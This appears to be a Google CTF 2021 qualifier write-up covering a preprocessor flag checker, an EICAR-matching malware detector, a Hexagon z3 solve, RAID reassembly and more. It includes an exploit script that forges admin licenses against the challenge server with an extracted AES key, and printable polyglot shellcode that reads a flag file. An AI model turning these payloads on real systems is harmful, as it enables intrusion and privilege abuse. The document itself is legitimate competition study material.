Google CTF 2021 Quals

Reverse

cpp

The file cpp.c is a c source code file with lots of macro, the goal is to define the macro FLAG_0 ~ FLAG_20 with correct characters to pass the flag check. The logic of flag checker and the execution flow are implemented by the macro, the abstract of each blocks of macro is as following:

#if __INCLUDE_LEVEL__ == 0

//define FLAG

#define S 0

//define ROM bits

//copy FLAG to ROM

//define l, MA, _MA, LD, _LD for memory operation

#endif

#if __INCLUDE_LEVEL__ > 12

//main logic of flag checker

#else

#if S != -1

#include "cpp.c"

#endif

#if S != -1

#include "cpp.c"

#endif

#endif

#if __INCLUDE_LEVEL__ == 0

#if S != -1

#error "Failed to execute program"

#endif

#include <stdio.h>

int main() {

printf("Key valid. Enjoy your program!\n");

printf("2+2 = %d\n", 2+2);

}

#endif

The macro __INCLUDE_LEVEL__ represents the depth of nesting #include and starts out at 0. The cpp.c recursivly include itself until the depth is greater than 12, then it start to execute the main logic of flag checker.

The S is used to indicate the program state of flag checker. If the flag is correct, we'll see the output, Key valid. Enjoy your program!.

The control flow of the flag checker is as following:

The $S_{i}$ represent the code block of #if S == i. There are only few types of operation in the flag checker:

- Jump to the next state and the number S of the destination state is not the current S + 1, such as $S_0$

#if S == 0

#undef S

#define S 1

#undef S

#define S 24

#endif

- Set a variable to it's ones' complement, such as $S_1$

// R = !R (R0 is the lowest bit of R)

#if S == 1

#undef S

#define S 2

#ifdef R0

#undef R0

#else

#define R0

#endif

#ifdef R1

#undef R1

#else

...

- Assign value to a variable, such as $S_2$

// Z = 1

#if S == 2

#undef S

#define S 3

#define Z0

#undef Z1

#undef Z2

#undef Z3

#undef Z4

#undef Z5

#undef Z6

#undef Z7

#endif

- Add operation, such as $S_3$

// R += Z

if S == 3

#undef S

#define S 4

#undef c

#ifndef R0

#ifndef Z0

#ifdef c

#define R0

#undef c

#endif

#else

#ifndef c

#define R0

#undef c

#endif

#endif

#else

...

- Branch, such as $S_7$

- Copy a value from variable to another, such as $S_{15}$

- And operation, such as $S_{16}$

- Read value from ROM, such as $S_{45}$

// C = ROM[B]

#if S == 45

#undef S

#define S 46

#undef l0

#ifdef B0

#define l0 1

#else

#define l0 0

#endif

#undef l1

#ifdef B1

#define l1 1

...

- Xor operation, such as $S_{46}$

- Or operation, such as $S_{52}$

The pseudo code of flag checker:

ROM = {0: 187,1: 85,2: 171,3: 197,4: 185,5: 157,6: 201,7: 105,8: 187,9: 55,10: 217,11: 205,12: 33,13: 179,14: 207,15: 207,16: 159,17: 9,18: 181,19: 61,20: 235,21: 127,22: 87,23: 161,24: 235,25: 135,26: 103,27: 35,28: 23,29: 37,30: 209,31: 27,32: 8,33: 100,34: 100,35: 53,36: 145,37: 100,38: 231,39: 160,40: 6,41: 170,42: 221,43: 117,44: 23,45: 157,46: 109,47: 92,48: 94,49: 25,50: 253,51: 233,52: 12,53: 249,54: 180,55: 131,56: 134,57: 34,58: 66,59: 30,60: 87,61: 161,62: 40,63: 98,64: 250,65: 123,66: 27,67: 186,68: 30,69: 180,70: 179,71: 88,72: 198,73: 243,74: 140,75: 144,76: 59,77: 186,78: 25,79: 110,80: 206,81: 223,82: 241,83: 37,84: 141,85: 64,86: 128,87: 112,88: 224,89: 77,90: 28}

flag = 'CTF{write_flag_here_please}'

for i in range(27):

ROM[128+i] = flag[i]

# all int are int8

# 24~28

I = 0

M = 0

N = 1

P = 0

Q = 0

# 29~31

while I + 0b11100101 != 0:

#32

B = 128

# 33

B += I

# 34

l = B

A = ROM[l]

#35

l = I

B = ROM[l]

#36

R = 1

#12 13

X = 1

Y = 0

#14

while X != 0:

#15

Z = X

#16

Z &= B

#17

if Z != 0:

#18

Y += A

#19

X *= 2

#20

A *= 2

#22

A = Y

#1

R = !R

#2

Z = 1

#3 #4

R += 2*Z

#5

if R == 0:

# 38

O = M

# 39

O += N

# 40

M = N

# 41

N = O

#42

A += M

#43

B = 0b00100000

#44

B += I

#45

l = B

C = ROM[l]

#46

A ^= C

#47

P += A

#48

B = 0b01000000

#49

B += I

#50

l = B

A = ROM[l]

#51

A ^= P

#52

Q |= A

#53

A = 1

#54

I += A

else:

#6

R += Z

#7

if R == 0:

# 59

print("Failed to execute program")

break

else:

#8

R += Z

#9

if R == 0:

# 59

print("Failed to execute program")

break

else:

#10

print("BUG")

break

else:

#56

if Q != 0:

#57

print("INVALID_FLAG")

else:

#58

print("CORRECT")

Which can be simplified as:

ROM = {0: 187,1: 85,2: 171,3: 197,4: 185,5: 157,6: 201,7: 105,8: 187,9: 55,10: 217,11: 205,12: 33,13: 179,14: 207,15: 207,16: 159,17: 9,18: 181,19: 61,20: 235,21: 127,22: 87,23: 161,24: 235,25: 135,26: 103,27: 35,28: 23,29: 37,30: 209,31: 27,32: 8,33: 100,34: 100,35: 53,36: 145,37: 100,38: 231,39: 160,40: 6,41: 170,42: 221,43: 117,44: 23,45: 157,46: 109,47: 92,48: 94,49: 25,50: 253,51: 233,52: 12,53: 249,54: 180,55: 131,56: 134,57: 34,58: 66,59: 30,60: 87,61: 161,62: 40,63: 98,64: 250,65: 123,66: 27,67: 186,68: 30,69: 180,70: 179,71: 88,72: 198,73: 243,74: 140,75: 144,76: 59,77: 186,78: 25,79: 110,80: 206,81: 223,82: 241,83: 37,84: 141,85: 64,86: 128,87: 112,88: 224,89: 77,90: 28}

# all int are int8

from ctypes import *

from string import printable

idx = 4

flag = list(b'CTF{write_flag_here_please}')

I = 0

M = 0

N = 1

P = 0

Q = 0

for i in range(27):

ROM[128+i] = flag[i]

while I != 27:

A = c_uint8(ROM[128+I]*ROM[I]).value

(M, N) = (N, M + N)

A = c_uint8(A+M).value

C = ROM[32+I]

A ^= C

P = c_uint8(P+A).value

A = ROM[64+I]

A ^= P

Q |= A

I += 1

if Q != 0:

print("INVALID_FLAG")

else:

print("CORRECT")

It's possible to reverse the operations to get the flag, but brute forcing is more easy and quickly.

ROM = {0: 187,1: 85,2: 171,3: 197,4: 185,5: 157,6: 201,7: 105,8: 187,9: 55,10: 217,11: 205,12: 33,13: 179,14: 207,15: 207,16: 159,17: 9,18: 181,19: 61,20: 235,21: 127,22: 87,23: 161,24: 235,25: 135,26: 103,27: 35,28: 23,29: 37,30: 209,31: 27,32: 8,33: 100,34: 100,35: 53,36: 145,37: 100,38: 231,39: 160,40: 6,41: 170,42: 221,43: 117,44: 23,45: 157,46: 109,47: 92,48: 94,49: 25,50: 253,51: 233,52: 12,53: 249,54: 180,55: 131,56: 134,57: 34,58: 66,59: 30,60: 87,61: 161,62: 40,63: 98,64: 250,65: 123,66: 27,67: 186,68: 30,69: 180,70: 179,71: 88,72: 198,73: 243,74: 140,75: 144,76: 59,77: 186,78: 25,79: 110,80: 206,81: 223,82: 241,83: 37,84: 141,85: 64,86: 128,87: 112,88: 224,89: 77,90: 28}

from ctypes import *

from string import printable

idx = 4

dic = (n for n in printable[:-5].encode())

flag = list(b'CTF{write_flag_here_please}')

flag_len = len(flag)

while idx < flag_len:

I = 0

M = 0

N = 1

P = 0

Q = 0

flag[idx] = next(dic)

for i in range(27):

ROM[128+i] = flag[i]

while I <= idx:

A = c_uint8(ROM[128+I]*ROM[I]).value

(M, N) = (N, M + N)

A = c_uint8(A+M).value

C = ROM[32+I]

A ^= C

P = c_uint8(P+A).value

A = ROM[64+I]

A ^= P

Q |= A

if Q != 0:

break

I += 1

else:

print(bytes(flag))

dic = (n for n in printable[:-5].encode())

idx += 1

#56

print(bytes(flag))

if Q != 0:

#57

print("INVALID_FLAG")

else:

#58

print("CORRECT")

Polymorph

We use the following strategy to detect the malware:

- match the executable file with signature

"X5O!P%@AP[4\\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H* - Has RWX segment

- Has string

crypt_badstuff

Because there is a normal program ASPARAGUS has RWX segment, we use the special string,You look around. Everything is black. Except for some text,, in it as a special case.

#define _GNU_SOURCE /* See feature_test_macros(7) */

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include<stdbool.h>

#include<unistd.h>

#include<string.h>

#include<fcntl.h>

#include<syscall.h>

#include<elf.h>

#include<sys/stat.h>

#include<sys/types.h>

#include<sys/ptrace.h>

#include<sys/user.h>

#include<sys/wait.h>

#include<sys/mman.h>

#include <sys/types.h>

#include <unistd.h>

#include <sys/wait.h>

void printerror(char *msg){

puts(msg);

exit(1); //assume all files that let antivirus crash is malicious

}

int openFile(char *fname){

int fd = open(fname,0,0);

if(fd<0) printerror("open failed");

return fd;

}

char* getFileContent(int fd,int *fsize){

int size = lseek(fd,0,SEEK_END);

lseek(fd,0,SEEK_SET);

*fsize = size;

size = (size+0xfff)&0xfffff000;

if(size<0) printerror("file size calculation failed");

char *fbuf = mmap(0,size,7,0x2,fd,0);

if(fbuf==NULL) printerror("mmap file failed");

return fbuf;

}

void mal_fingerprint(const char *content, long bufsize)

{

if (memmem(content, bufsize, "X5O!P%@AP[4\\PZX54(P^)7CC)7}$EICAR-STANDARD-ANTIVIRUS-TEST-FILE!$H+H*", 68))

printerror("malware pattern found");

if (memmem(content, bufsize, "EICAR-STANDARD-ANTIVIRUS-TEST-FILE", 34))

printerror("tiny malware pattern found");

}

void checkNonElfPhdrAndRWX(char *fbuf, int fsize){

Elf64_Ehdr *ehdr = (Elf64_Ehdr*)fbuf;

if(memcmp(ehdr->e_ident,"\x7f\x45\x4c\x46",4))

exit(0); //assume all malware should be elf

if(ehdr->e_ident[4]!=2)

printerror("32 bits"); //32 bit elf binaries are benign, are you kidding me?

if(ehdr->e_phoff!=sizeof(Elf64_Ehdr))

printerror("misaligned phdr"); //I doubt this malware adopts this trick, but just to be safe

if(ehdr->e_phnum==0)

printerror("no phdrs"); //Again, this should be impossible

Elf64_Phdr *phdr = (Elf64_Phdr*)(((unsigned long long int)fbuf)+ehdr->e_phoff);

for(int i=0;i<ehdr->e_phnum;i++){

if(((unsigned long long int)phdr)+sizeof(Elf64_Phdr)>((unsigned long long int)fbuf)+fsize)

printerror("phdr oob"); //Bad binary

if(i==0 && phdr->p_type!=PT_PHDR)

printerror("PT_PHDR missing"); //no PT_PHDR

if((phdr->p_flags&(PF_X|PF_W))==(PF_X|PF_W))

printerror("wx page exist"); //wx page

phdr++;

}

return;

}

void bypass_ASPARAGUS(char *fbuf, int fsize){

if (memmem(fbuf, fsize, "You look around. Everything is black. Except for some text,", 59))

exit(0);

}

void detect_crypt(char *fbuf, int fsize){

if (memmem(fbuf, fsize, "crypt_badstuff", strlen("crypt_badstuff")))

printerror("crypt_badstuff found");

}

void detect(char *filename)

{

int fd = openFile(filename);

int fsize;

char *fbuf = getFileContent(fd,&fsize);

bypass_ASPARAGUS(fbuf, fsize);

detect_crypt(fbuf, fsize);

checkNonElfPhdrAndRWX(fbuf,fsize);

mal_fingerprint(fbuf, fsize);

return;

}

int main(int argc, char **argv)

{

detect(argv[1]);

exit(0);

}

hexagon

- In this challenge, we are given a binary in Qualcomm's Hexagon architecture

- I found this plugin whuch can help disassembling the binary file

- In check_flag(), there are six hex() functions.

- They are not difficult to understand. Then, you can use z3 to get the flag.

#!/usr/bin/python2

from pwn import *

from z3 import *

f = open('challenge').read()

target = f[0x515:0x515+0x50]

a = 0x28

newTarget = ""

for i in target:

#print ord(i)

#print chr((ord(i)^a)%256)

newTarget += chr((ord(i)^a)%256)

a+=1

#print newTarget.encode('hex')

#print newTarget

s = Solver()

x = BitVec('a',32)

y= BitVec('b',32)

a = x

b = y

# hex1

t1 = 1

if (t1 & (2**6) != 0):

a += 0x7A024204

a = -1 - a

else:

a += 0xA5D2F34

a = -1 - a

a = 0x6F67202A ^ a

# hex2

t1 = 6

if (t1 & (2**3) != 0):

b ^= 0xE6F4590B

b += 0x5487CE1E

else:

b = 0xffffffff - b

b ^= 0x48268673

b = 0x656C676F ^ b

# hex3

t1 = 0xF

r0 = 0x6E696220

if (t1 & (2**8) != 0):

r0 = 0xffffffff - r0

r0 += 0x85776E9A

else:

r0 ^= 0x5A921187

r0 += 0xE9BB17BC

r0 = r0 ^ b

an = b

bn = r0 ^ a

a = an

b = bn

# hex4

t1 = 0x1C

r0 = 0x682D616A

if (t1 & (2**0) != 0):

r0 = 0xffffffff - r0

r0 = 0xffffffff - r0

else:

r0 = 0xffffffff - r0

r0 ^= 0xD71037D1

r0 = r0 ^ b

an = b

bn = r0 ^ a

a = an

b = bn

# hex5

t1 = 0x2D

r0 = 0x67617865

if (t1 & (2**0) != 0):

r0 = 0xffffffff - r0

r0 += 0x101FBCCC

else:

r0 = 0xffffffff - r0

r0 += 0x55485822

r0 = r0 ^ b

an = b

bn = r0 ^ a

a = an

b = bn

# hex6

t1 = 0x42

r0 = 0x2A206E6F

if (t1 & (2**3) != 0):

r0 ^= 0x49A3E80E

r0 ^= 0x6288E1A5

else:

r0 ^= 0x8B0163C1

r0 ^= 0xEECE328B

r0 = r0 ^ b

an = b

bn = r0 ^ a

a = an

b = bn

s.add(a == u32(newTarget[:4]))

s.add(b == u32(newTarget[4:8]))

print s.check()

print s.model()

#print hex(s.model()[BitVec('a',32)].as_long())

print p64(s.model()[x].as_long())

print p64(s.model()[y].as_long())

# the flag is CTF{IDigVLIW}

adspam

- It's a apk reverse challenge.

- The commucation between client and server is encrypted. We need to reverse libnative-lib.so first.

- encrypt(), decrypt() and declicstr() are our targets.

- encrypt() and decrypt() use AES-ECB encryption. The key is

eaW~IFhnvlIoneLl - declicstr() is a RSA-decryption function. We can also find the key in libnative-lib.so

- encrypt() and decrypt() are used in the communication. declicstr() is used to decrypt license strings.

- After reversing the apk, I found that we need to send a json-like message like this to the server

{

"license":$license,

"name":"Balsn",

"is_admin":0,

"device_info":{"os_version":"123","api_level":1,"device":"blabla"}

}

- It's obvious that changing

is_adminto 1 should solve this challenge. licenseis a rsa-encrypted string which containsnameandis_admin. Unfortunately, we cannot forge a license since we only got the decryption key.- There are some example license strings lying in

app-release/res/raw/lic. We cannot forge a license string. But we can reuse them! - The following are the license strings we have

QIknTsIjeUEF9yJjeZ/kPPfTlSm8vzMU4LWjzfSXvN+OSqBu3iNgZJgeW7fc8oltH9MprO9nI8vxgsjO/VA4t7YuNm16a7elPVAHqD4dXtzngnZPpsbek3Rc/We/WQ5YxXHgUt7YJ6tcd4wH3fhduC9tl/E5elwJL/YAcbD4mT8=

\x0b133

o9kjqYWCBKMgodl1JvDiscUeRjh9Ip9HcC7tHskoYqNQfAPE0XvSAKBSOFgleNHzVY9BVkfxmutgn/kVXUs3yl/qAurc4jokg0eA/v3flnnkWxqTOh4vv0yfr7PGXqwHk4qUFK1SldZ4VsLhd8PAb0aHj22E5b4U5jeJ16z187E=

7_ha

gpDbCb0BmUZfdKVIZgF08lQ80K9SeUsRadZG+UUjE7wI1NRZ1evLk2GQ3sqskGHFKlPg8cTR2Xy69WedNu4QLboOWm/w13ocOvHwCoiQ1ZdmibgnhMQBznqpjpBnL083YMRYskcUX68R2PFaXY3taV7MoG1DyQWFRfdr/CnLyS8=

cker

ZBLhwMu0DbgpUANm2ukYldrppJERiH1Tgp02CRB5I4dDP8n4+ZCv33ScspELtgAKHhiwIVksQVsnwDLsQRi6nqq9nrIwqSHMR0TwOe6UKTpAegbH53FXtriopPHfLuI2M45SzJ88GFjXy7wfOOjwDYe4KKO9KU8+LGD15Au73EM=

$798

Hygv+bTtsnI9IBf44GkvoF38r3g5zBB7uyYT7PTlbjhCdgYRwRayutI3vY+n66xM7GOFgUFVIBI5+OBDnvazLNttjGomPED/OXlImndWvrZxYcaKaE3vYGPezorV0xwPahGGq/DWafPKdYxLxwICq1GXKYNAckCZIqfpGbJRRwg=

b7dd

GARMZAX7fQN7i7Wnp4J6HxMTLe9+VM/wGJs+zN6b9IOmynh2gIkGjmssfOA9KdYydqBLEOJymayH8HeyrtInhhQNR3el8A5n8GMEMkyF1gUFAiSEPyhNeWWOj2IAHGNNwccmF7QywdfOUGjsTNFbrW6Yl5QLLAmMbA95qF0IERk=

4-d1

YWlx8Cok1x/3ZsW9JKIsKj9UpBaCNkXSPiVXUrNX1IDZE0B8iNr3iliOr90TW0BvsIaFEwvDTlcESXJ8kLc3iZq0fm1lgujfM7Z156VdxEPjr9LplcEZ9ZVhYGNtVyGIRcouUDJHu3FVfXQ1XesaNlNHOb50hADprsw3RnTAGbU=

71-1

I3dsx2vSfXxZ1/QlMbwYPRFEZBtOuB8qLEY8cqFVtYjMluNWSkbHAYB+kwCBEv3yuoOjkdQEfqq4pS+K0ka1+pFDyss8sSbV3OiZdpRf40SS/pZxw2duJr9uDd1DdX8mST7fdjqj0V1a2ZBMpqaEI2gFlCwzXlfZBC47LKNiM+8=

1eb-

ow7r5VJMGfSf0odNKxzBpUtSJdj8gHdt+Z7Xu54MAdsnUParSjrtRI4yJYzcW4toOFmDdSs5SERR289yohYI5hHSWLElv/44O+g4M08F5qpwCmOp5otW32qRG1RnhqR95evH44nOyK24UnpvWlebNwVhniSu4A7znjluGRrao/U=

5149

TeGqGWv8ZmsY/rFq1puW9N+01TWTKJm8qzUuY/7JUCPDJ1AR6Y3XsPb73FuSVHPL63sjiuCTiKTRSUDzBE0VBfo59rtOKI05k64Jrz88nODD7BiK7ssacsOr2dAFGQKgBaWV2jitSAdxtCmh9sDpYsfs0/vXBBfVLqfVZDfAVGQ=

-1fa

Al3QWY+nNFoLezt+rSdbWmqp7iZ+rR9pnM35IJNZ63bLQeM3CUvULVczhrM3toXNLCY7xmAT4jg+u0uDAjanaKMB+T1Tmym7aaCqwCfHYVFn5nw+tw54e13CLxj7OO+e847+XH8DtK/BiA+n03vPnt/cEDPvIM59sPsjHThJvpk=

5960

VOGr60qxiO1r0YlKnrIWbQu7UhBmtBeNw2NDQnoNU3H1mjVEs/ji3AYuEGc2HGKINByq7Mpb4mWKD2oH5ii/UZDpxbzCFlJrjvjEG25c9Hhf2fiQHvRXmJd8iA8YdffBii3csCjaydLFSX6Vn7XPg+/PF/TdM1zUiLTJZX4LXRw=

3ced

ELL9maLDpdmmEgaT76qtw9IugtaQX2r7V7QVqMKXQcbwq7o0dvaO3+yMt6m5K5Milm4JSNwX/810YUaoAsHNuaIavuLRsxbP3b6KnKxaKz3EDgyhye2en3U1EZouiLljBB0bKz8rAtyGdolWDdNoKjvLhv7x2edc05HQZOt3aiA= 5\x010\x00

'\x0b1337_hacker$798b7dd4-d171-11eb-5149-1fa59603ced5\x010\x00'

- We can build a license string like this

\x0b1337_hacker$798b7dd4-d171-11eb-5149-1fa59603ced514951495149514951495149514951495149514951495149which will make is_admin non-zero. And we got the flag!

aes.py

#!/usr/bin/python2

from Crypto.Cipher import AES

import base64

BLOCK_SIZE_16 = AES.block_size

def decrypt(enStr, key):

cipher = AES.new(key, AES.MODE_ECB)

decryptByts = base64.b64decode(enStr)

msg = cipher.decrypt(decryptByts)

return msg

def encrypt(enStr, key):

cipher = AES.new(key, AES.MODE_ECB)

x = BLOCK_SIZE_16 - (len(enStr) % BLOCK_SIZE_16)

if x != 0:

enStr = enStr + chr(x)*x

msg = cipher.encrypt(enStr)

msg = base64.b64encode(msg)

return msg

ans.py

#!/usr/bin/python2

import aes

import base64

from pwn import *

r = remote("adspam.2021.ctfcompetition.com", 1337)

key = 'eaW~IFhnvlIoneLl'

r.recvuntil('== proof-of-work: disabled ==\n')

license = "QIknTsIjeUEF9yJjeZ/kPPfTlSm8vzMU4LWjzfSXvN+OSqBu3iNgZJgeW7fc8oltH9MprO9nI8vxgsjO/VA4t7YuNm16a7elPVAHqD4dXtzngnZPpsbek3Rc/We/WQ5YxXHgUt7YJ6tcd4wH3fhduC9tl/E5elwJL/YAcbD4mT8=::o9kjqYWCBKMgodl1JvDiscUeRjh9Ip9HcC7tHskoYqNQfAPE0XvSAKBSOFgleNHzVY9BVkfxmutgn/kVXUs3yl/qAurc4jokg0eA/v3flnnkWxqTOh4vv0yfr7PGXqwHk4qUFK1SldZ4VsLhd8PAb0aHj22E5b4U5jeJ16z187E=::gpDbCb0BmUZfdKVIZgF08lQ80K9SeUsRadZG+UUjE7wI1NRZ1evLk2GQ3sqskGHFKlPg8cTR2Xy69WedNu4QLboOWm/w13ocOvHwCoiQ1ZdmibgnhMQBznqpjpBnL083YMRYskcUX68R2PFaXY3taV7MoG1DyQWFRfdr/CnLyS8=::ZBLhwMu0DbgpUANm2ukYldrppJERiH1Tgp02CRB5I4dDP8n4+ZCv33ScspELtgAKHhiwIVksQVsnwDLsQRi6nqq9nrIwqSHMR0TwOe6UKTpAegbH53FXtriopPHfLuI2M45SzJ88GFjXy7wfOOjwDYe4KKO9KU8+LGD15Au73EM=::Hygv+bTtsnI9IBf44GkvoF38r3g5zBB7uyYT7PTlbjhCdgYRwRayutI3vY+n66xM7GOFgUFVIBI5+OBDnvazLNttjGomPED/OXlImndWvrZxYcaKaE3vYGPezorV0xwPahGGq/DWafPKdYxLxwICq1GXKYNAckCZIqfpGbJRRwg=::GARMZAX7fQN7i7Wnp4J6HxMTLe9+VM/wGJs+zN6b9IOmynh2gIkGjmssfOA9KdYydqBLEOJymayH8HeyrtInhhQNR3el8A5n8GMEMkyF1gUFAiSEPyhNeWWOj2IAHGNNwccmF7QywdfOUGjsTNFbrW6Yl5QLLAmMbA95qF0IERk=::YWlx8Cok1x/3ZsW9JKIsKj9UpBaCNkXSPiVXUrNX1IDZE0B8iNr3iliOr90TW0BvsIaFEwvDTlcESXJ8kLc3iZq0fm1lgujfM7Z156VdxEPjr9LplcEZ9ZVhYGNtVyGIRcouUDJHu3FVfXQ1XesaNlNHOb50hADprsw3RnTAGbU=::I3dsx2vSfXxZ1/QlMbwYPRFEZBtOuB8qLEY8cqFVtYjMluNWSkbHAYB+kwCBEv3yuoOjkdQEfqq4pS+K0ka1+pFDyss8sSbV3OiZdpRf40SS/pZxw2duJr9uDd1DdX8mST7fdjqj0V1a2ZBMpqaEI2gFlCwzXlfZBC47LKNiM+8=::ow7r5VJMGfSf0odNKxzBpUtSJdj8gHdt+Z7Xu54MAdsnUParSjrtRI4yJYzcW4toOFmDdSs5SERR289yohYI5hHSWLElv/44O+g4M08F5qpwCmOp5otW32qRG1RnhqR95evH44nOyK24UnpvWlebNwVhniSu4A7znjluGRrao/U=::TeGqGWv8ZmsY/rFq1puW9N+01TWTKJm8qzUuY/7JUCPDJ1AR6Y3XsPb73FuSVHPL63sjiuCTiKTRSUDzBE0VBfo59rtOKI05k64Jrz88nODD7BiK7ssacsOr2dAFGQKgBaWV2jitSAdxtCmh9sDpYsfs0/vXBBfVLqfVZDfAVGQ=::Al3QWY+nNFoLezt+rSdbWmqp7iZ+rR9pnM35IJNZ63bLQeM3CUvULVczhrM3toXNLCY7xmAT4jg+u0uDAjanaKMB+T1Tmym7aaCqwCfHYVFn5nw+tw54e13CLxj7OO+e847+XH8DtK/BiA+n03vPnt/cEDPvIM59sPsjHThJvpk=::VOGr60qxiO1r0YlKnrIWbQu7UhBmtBeNw2NDQnoNU3H1mjVEs/ji3AYuEGc2HGKINByq7Mpb4mWKD2oH5ii/UZDpxbzCFlJrjvjEG25c9Hhf2fiQHvRXmJd8iA8YdffBii3csCjaydLFSX6Vn7XPg+/PF/TdM1zUiLTJZX4LXRw=::ow7r5VJMGfSf0odNKxzBpUtSJdj8gHdt+Z7Xu54MAdsnUParSjrtRI4yJYzcW4toOFmDdSs5SERR289yohYI5hHSWLElv/44O+g4M08F5qpwCmOp5otW32qRG1RnhqR95evH44nOyK24UnpvWlebNwVhniSu4A7znjluGRrao/U=::"

# k = 5149

k = "ow7r5VJMGfSf0odNKxzBpUtSJdj8gHdt+Z7Xu54MAdsnUParSjrtRI4yJYzcW4toOFmDdSs5SERR289yohYI5hHSWLElv/44O+g4M08F5qpwCmOp5otW32qRG1RnhqR95evH44nOyK24UnpvWlebNwVhniSu4A7znjluGRrao/U=::"

license += k*12

payload='''

{"license":"%s","name":"1337_hacker"}

''' % (license)

r.sendline(aes.encrypt(payload,key))

a = r.recvline()

print a

print aes.decrypt(a,key)

r.interactive()

# the flag is CTF{n0w_u_kn0w_h0w_n0t_t0_l1c3n53_ur_b0t}

Misc

RAIDERS OF CORRUPTION

- It's a raid challenge. we are given ten raid-5 images

$ file disk01.img

disk01.img: Linux Software RAID version 1.2 (1) UUID=ad89154a:f0c39ce3:99c46240:21b5e681 name=0 level=5 disks=10

- But the device roles are cleared

$ mdadm --misc --examine ./disk01.img

./disk01.img:

Magic : a92b4efc

Version : 1.2

Feature Map : 0x0

Array UUID : ad89154a:f0c39ce3:99c46240:21b5e681

Name : 0

Creation Time : Wed Apr 28 13:39:00 2021

Raid Level : raid5

Raid Devices : 10

Avail Dev Size : 8192

Array Size : 36864 (36.00 MiB 37.75 MB)

Data Offset : 2048 sectors

Super Offset : 8 sectors

Unused Space : before=1968 sectors, after=0 sectors

State : active

Device UUID : c0e88e3c:62aaf6ff:d701e002:d4be4142

Update Time : Wed Apr 28 15:11:16 2021

Bad Block Log : 512 entries available at offset 16 sectors

Checksum : dbf6b2c8 - correct

Events : 18

Layout : left-symmetric

Chunk Size : 4K

Device Role : spare

Array State : AAAAAAAAAA ('A' == active, '.' == missing, 'R' == replacing)

- We need to figure out the order of these ten images

- Fortunately, We can find some plaintext in these images.

- Those images contain some scripts which can help us find the order.

- Then I manually concatenate those images. Use

foremostto get theflag.jpg

#!/usr/bin/python2

from pwn import *

raid = []

o = ["03",

"05",

"02",

"08",

"09",

"10",

"01",

"07",

"04",

"06"

]

for i in range(10):

a = "disk%s.img" % o[i]

f = open(a).read()

raid.append(f[0x100000:])

s = ""

for i in range(0x400000/0x1000):

p = 9 - ((i+4)%10)

#print o[p], hex(0x100000+i*0x1000)

for j in range(10):

if j==p:

continue

s+=raid[j][i*0x1000: (i+1)*0x1000]

open('flag',"w").write(s)

ABC ARM AND AMD

Goal

The goal of this challenge is to provide a printable shellcode (which can only contain byte from 0x20 to 0x7f) that can print out the content of file flag in both x86-64 and arm64v8 and the length of shellcode must not exceed 280 bytes.

Instruction orr vs jge

Inspired by this GitHub repo, we know that the first step is to use an instruction that acts as nop in architecture A and a jmp instruction in architecture B. Then, the instruction is ignored in architecture A and will jump to a different section in architecture B. The layout of our shellcode looks like this:

+-------------+

| nop/jmp |

+-------------+

| |

| shellcode A |

| |

+-------------+

| |

| shellcode B |

| |

+-------------+

As stated in the above GitHub repo, \x7d\xXX\x20\x32 is a nice gadget as this instruction is orr w29, w11, #0x3fff in arm64v8, which acted as nop without any side effect, and \x7d\xXX is jge 0xXX in x86-64.

Thus, the first 4 bytes of our shellcode should be this gadget and create our arm64v8 shellcode in shellcode A and x86-64 shellcode in shellcode B.

Note that in our case, arm64v8 shellcode has more than 0x80 bytes. We would have to split our arm64v8 shellcode and jump twice so that in x86-64 we can jump to the correct location. A revised version of the layout of our shellcode:

+---------------+

| nop/jmp |

+---------------+

| shellcode arm |

| (part 1) |

+---------------+

| nop/jmp |

+---------------+

| shellcode arm |

| (part 2) |

+---------------+

| shellcode x64 |

| |

+---------------+

Deal with familiar architecture first! (x86-64)

x86-64 architecture is a much more "user-friendly"(?) architecture that most of the people are already familiar with. We then create and make this shellcode as short as possible so that we can have more bytes available for arm64v8 shellcode.

The first edition is length 90: 'R[j3TYfi9WmWYAPX4\x7f0K<0k?0kC0KD0KE0C@0CB0KO0KP0KR0KX0KYhflagjWXHAg1vQZPP_VXS^ASZZPjT_PZWXZP'. However, this shellcode is not easy to integrate due to fixed offset when self-modifying the shellcode.

Our second edition is length 88: 'j3TYfi9WmWYX,wP[4<0L3@0l3C0l3G0L3H0L3I0D3D0D3F0L3M0L3V0L3WhflagjWXHAg1vQZPP^jT_jTAZj(XZP'. This shellcode will be our draft for final payload.

Learning arm64v8 shellcode

We never write aarch64 shellcode before, so the first step is to create a simple straightforward "orw" (stands for Open, Read, Write) shellcode. We used pwntools library and print out the assembly of shellcraft.cat('flag').

from pwn import *

context.arch = 'aarch64'

print(shellcraft.cat('flag'))

Then we get:

/* push b'flag\x00\x00\x00\x00' */

sub sp, sp, #16

/* Set x0 = 1734437990 = 0x67616c66 */

mov x0, #27750

movk x0, #26465, lsl #16

stur x0, [sp, #16 * 0]

/* call open('sp', 0, 'O_RDONLY') */

mov x0, sp

mov x1, xzr

mov x2, xzr

mov x8, #(SYS_open)

svc 0

/* call sendfile(1, 'x0', 0, 2147483647) */

mov x1, x0

mov x0, #1

mov x2, xzr

/* Set x3 = 2147483647 = 0x7fffffff */

mov x3, #65535

movk x3, #32767, lsl #16

mov x8, #(SYS_sendfile)

svc 0

Now we need to transform the above assembly into a shellcode that uses alphanumeric bytes.

System call

The instruction svc in aarch64 stands for "supervisor call". It works like syscall in x86-64. However, if we look up section C3.2.3 of aarch64 machine code table, we know that the two most significant bytes is definitely not alphanumeric. Therefore, we must come up with a workaround. Note that our goal for now is to generate a svc #257 instruction, whose machine code is b'! \x00\xd4'. We only have two invalid bytes (b'\x00\xd4).

The workaround is that we send b'! AA' as placeholder and dynamically change b'AA' into b'\x00\xd4. To achieve this, we observe that the registers x0 and x1 always point to our shellcode. Therefore, we can use strb w??, [x1, x??] or strh w??, [x1, x??] to dynamically modify our shellcode.

Note that due to the mechanism of instruction cache and data cache, we have to put a branch instruction (not taken) after we finish modifying the shellcode. Otherwise, the instruction cache will not be flushed and the CPU still sees the old placeholders. The branch instruction we use is cbnz w26, 0x40404.

Loading an arbitrary integer into a register

Let's say the svc #257 instruction is at the 64th~67th byte of our shellcode, and we want to use strh w9, [x1, x25] to replace the 67th byte. That is, w9 should be 0xd4 and w25 should be 0x43. To achieve this, we find this paper, whose section 4.1.2 gives us a great hint. We come up with the following shellcode:

/* w26 is always 0 by our observation */

adds w17, w26, #2460

subs w9, w17, #2248 /* w9 = 0xd4 */

adds w17, w26, #2131

subs w25, w11, #2064 /* w25 = 0x43 */

strb w9, [x1, x25]

